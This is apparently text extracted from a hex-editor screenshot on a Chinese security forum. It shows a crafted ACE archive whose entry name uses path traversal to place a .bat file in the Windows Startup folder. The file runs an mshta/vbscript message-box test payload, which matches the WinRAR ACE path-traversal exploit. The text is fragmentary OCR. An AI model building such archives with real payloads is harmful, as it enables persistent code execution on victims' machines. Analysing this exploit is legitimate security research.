 n: 35 00 00 00 8C 52 31 51 20 00 00 00 2F 7E B7 B6 5...ŒR1Q .../~·¶
n: 00 03 0A 00 54 45 64 00 63 3A 5C 63 3A 63 3A 2E ....TEd.c:\c:c:.
n: 2E 2F 41 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E ./AppData\Roamin
n: 67 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 g\Microsoft\Wind
n: 6F 77 73 5C 53 74 61 72 74 4D 65 6E 75 5C 50 72 ows\StartMenu\Pr
n: 6F 67 72 61 6D 73 5C 53 74 61 72 74 75 70 5C 74 ograms\Startup\t
n: 65 73 74 4D 79 52 61 72 2E 62 61 74 2E 62 61 74 estMyRar.bat.bat
n: 2E 62 61 74 2E 62 61 74 2E 62 61 74 6D 73 68 74 .bat.bat.batmsht
n: 61 20 76 62 73 63 72 69 70 74 3A 6D 73 67 62 6F a vbscript:msgbo
n: 78 28 22 74 65 73 74 22 2C 36 34 2C 22 74 65 73 x("test",64,"tes
n: 74 22 29 28 77 69 6E 64 6F 77 2E 63 6C 6F 73 65 t")(window.close
n: 29 4F 66 54 00 01 01 80 A4 00 00 00 B9 00 00 00 )OfT...€¤...¹...
n: 86 54 31 51 20 00 00 00 13 AD FB 01 02 03 0A 00 †T1Q ....-û.....
n: 54 45 35 00 55 73 65 72 73 5C 41 64 6D 69 6E 69 TE5.Users\Admini
n: 73 74 72 61 74 6F 72 5C 44 65 73 6B 74 6F 70 5C strator\Desktop\
n: 74 65 73 74 5C B2 C6 CE F1 B5 DA D2 BB BC BE B6 test\²ÆÎñµÚÒ»¼¾¶
n: C8 B1 A8 B1 ED 2E 72 74 66 22 A5 1A 86 DB 18 92 È±¨±í.rtf"¥.†Û.’
n: 71 58 18 86 FD 8D 11 15 F5 5F 09 19 EB E2 BA 43 qX.†ý...õ_..ëâºC
n: 22 16 7D F2 7C DF EF F7 3B 7D FD 7E BF 00 5C D2 ".}ò|ßï÷;}ý~¿.\Ò
g Tab Group
plate1.bt:1 Template1.bt:2
t As: Template Repository Run on File: test.ace
10 20 30 40 50 60 70 80 90 100 110 120 130
/------------------------------------------------
/--- 010 Editor v7.0 Binary Template
/
/ File:
/ Authors:
/ Version:
/ Purpose:
/ Category:
/ File Mask:
/ ID Bytes:
/ History:
ed: 100 [64h] bytes (Range: 88 [58h] to 187 [BBh]) Start: 88 [58h] Sel: 100 [64h] Size: 6
先知社区